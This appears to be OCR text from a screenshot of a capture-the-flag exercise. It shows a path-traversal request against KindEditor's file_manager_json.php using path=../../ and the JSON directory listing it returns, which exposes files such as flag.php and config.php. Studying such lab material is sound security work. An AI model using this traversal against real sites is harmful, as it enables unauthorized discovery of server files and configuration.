 e.ichunqiu.com/kindeditor/php/file_manager_json.php?path=../../
搜索
移动版书签
JSON 原始数据 头
保存 复制
/var/www/html/kindeditor/attached/../../{"moveup_dir_path":"..\/","current_dir_path":"..\/..\/","current_url":"\/kindeditor\/php\/..\/attached\/..\/..\/","total_count":11
[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"blog_manage","datetime":"2017-05-16 05:38:10"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"kindeditor","datetime":"2017-05-16 05:38:10"},
{"is_dir":false,"has_file":false,"filesize":170,"dir_path":"","is_photo":false,"filetype":"php","filename":"config.php","datetime":"2016-12-23 14:55:06"},
{"is_dir":false,"has_file":false,"filesize":74,"dir_path":"","is_photo":false,"filetype":"php","filename":"flag.php","datetime":"2018-04-10 05:07:36"},
{"is_dir":false,"has_file":false,"filesize":1740,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":3063,"dir_path":"","is_photo":false,"filetype":"php","filename":"login.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":99,"dir_path":"","is_photo":false,"filetype":"php","filename":"logout.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":3192,"dir_path":"","is_photo":false,"filetype":"php","filename":"post.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":2829,"dir_path":"","is_photo":false,"filetype":"php","filename":"register.php","datetime":"2016-12-23 12:35:42"},
{"is_dir":false,"has_file":false,"filesize":34,"dir_path":"","is_photo":false,"filetype":"txt","filename":"robots.txt","datetime":"2016-12-23 14:56:46"},
{"is_dir":false,"has_file":false,"filesize":2397,"dir_path":"","is_photo":false,"filetype":"php","filename":"user.php","datetime":"2016-12-23 12:35:42"}]}